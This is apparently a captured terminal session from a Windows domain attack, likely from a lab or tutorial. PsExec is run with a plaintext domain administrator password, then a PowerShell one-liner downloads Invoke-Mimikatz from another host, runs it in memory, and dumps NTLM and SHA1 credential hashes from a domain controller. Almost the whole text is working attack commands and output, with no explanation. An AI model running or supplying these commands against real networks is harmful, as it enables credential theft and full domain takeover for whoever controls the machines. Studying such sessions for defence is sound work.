 \\10.0.0.129: cmd
C:\Users\belial\Tools>Sysinternals\PsExec.exe \\10.0.0.129 -u REDHOOK\Administrator -p QazWsxEdc123!
cmd
PsExec v2.0 - Execute processes remotely
Copyright (C) 2001-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
redhook\administrator
C:\Windows\system32>powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).Download
String('http://10.0.0.128/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command 'privilege::debug sekurlsa:
:msv exit' -ComputerName 'Redrum-DC'"
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::msv
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : REDRUM-DC$
Domain            : REDHOOK
Logon Server      : (null)
Logon Time        : 31/01/2016 07:12:30
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : REDRUM-DC$
* Domain   : REDHOOK
* NTLM     : e0d1595fca12f80ccd94ba29124549f1
* SHA1     : 983e247856342d1146286d64d54b553008436d53
Authentication Id : 0 ; 46908 (00000000:0000b73c)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 31/01/2016 07:12:23
SID               :
msv :
[00000003] Primary
* Username : REDRUM-DC$
* Domain   : REDHOOK
* NTLM     : e0d1595fca12f80ccd94ba29124549f1
* SHA1     : 983e247856342d1146286d64d54b553008436d53
Authentication Id : 0 ; 425923 (00000000:00067fc3)
Session           : Interactive from 0
User Name         : Administrator
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 31/01/2016 07:18:24
SID               : S-1-5-21-129707511-1158432277-3818383092-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : REDHOOK
* NTLM     : 811ef8705b4b83ae6d2d6755bf95e591
* SHA1     : 93cb984ee18cb554a9998a773466b9dfc0cb74d4
[00010000] CredentialKeys
* NTLM     : 811ef8705b4b83ae6d2d6755bf95e591
* SHA1     : 93cb984ee18cb554a9998a773466b9dfc0cb74d4
Authentication Id : 0 ; 236621 (00000000:00039c4d)
Session           : Interactive from 1
User Name         : redhook.DA
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 31/01/2016 07:14:57
SID               : S-1-5-21-129707511-1158432277-3818383092-1604
msv :
[00000003] Primary
* Username : redhook.DA
* Domain   : REDHOOK
* NTLM     : f9cbc81794c917aa773a7b4232295d46
* SHA1     : f57b14968fcce5e5f6bfad514951d6464d1448cd
[00010000] CredentialKeys
* NTLM     : f9cbc81794c917aa773a7b4232295d46
* SHA1     : f57b14968fcce5e5f6bfad514951d6464d1448cd
安全先师